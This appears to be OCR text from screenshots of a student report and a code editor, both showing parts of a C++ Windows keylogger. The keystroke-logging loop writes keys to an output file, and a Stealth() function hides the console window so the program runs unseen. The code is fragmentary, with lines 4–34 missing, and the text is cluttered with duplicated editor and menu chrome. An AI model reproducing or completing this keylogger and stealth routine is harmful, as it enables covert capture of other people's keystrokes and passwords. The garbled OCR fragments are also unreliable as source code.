 CN REPO... • Saved
Ronak Gupta
File Home Insert Draw Design Layout References Mailings Review View Help
Pages
Table
Illustrations
Add-ins
Online Videos
Links
Comment
Header & Footer
Text
Tables
Media
Comments
Implementation
Keylogger.cpp > main()
1 #include <iostream>
2 #include <windows.h>
3 #include <winuser.h>
35 if (key_stroke == 8)
36 fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
37 else if (key_stroke == 13)
38 fprintf(OUTPUT_FILE, "%s", "\n");
39 else if (key_stroke == 32)
40 fprintf(OUTPUT_FILE, "%s", " ");
41 else if (key_stroke == VK_TAB)
42 fprintf(OUTPUT_FILE, "%s", "[TAB]");
43 else if (key_stroke == VK_SHIFT)
44 fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
45 else if (key_stroke == VK_CONTROL)
46 fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
47 else if (key_stroke == VK_ESCAPE)
48 fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
49 else if (key_stroke == VK_END)
50 fprintf(OUTPUT_FILE, "%s", "[END]");
51 else if (key_stroke == VK_HOME)
52 fprintf(OUTPUT_FILE, "%s", "[HOME]");
53 else if (key_stroke == VK_LEFT)
54 fprintf(OUTPUT_FILE, "%s", "[LEFT]");
55 else if (key_stroke == VK_UP)
56 fprintf(OUTPUT_FILE, "%s", "[UP]");
57 else if (key_stroke == VK_RIGHT)
58 fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
59 else if (key_stroke == VK_DOWN)
60 fprintf(OUTPUT_FILE, "%s", "[DOWN]");
61 else if (key_stroke == 190 || key_stroke == 110)
62 fprintf(OUTPUT_FILE, "%s", ".");
63 else
64 fprintf (OUTPUT_FILE, "%s", &key_stroke);
65
66 fclose(OUTPUT_FILE);
67 return 0;
68 }
69
Page 10 of 14 2908 words Focus 100%
File Edit Selection View Go Run Terminal Help
● p1.cpp - Codiee - Visual Studio Code
1
p0.cpp
p1.cpp 9+ ●
C++ > Practice > 2-Data types > p1.cpp > ...
61 else if (key_stroke == 190 || key_stroke == 110)
62 fprintf(OUTPUT_FILE, "%s", ".");
63 else
64 fprintf (OUTPUT_FILE, "%s", &key_stroke);
65
66 fclose(OUTPUT_FILE);
67 return 0;
68 }
69
70 /* * ************ */
71
72 void Stealth() {
73 HWND Stealth;
74 AllocConsole();
75 Stealth = FindWindowA("ConsoleWindowClass", NULL);
76 ShowWindow(Stealth, 0);
77 }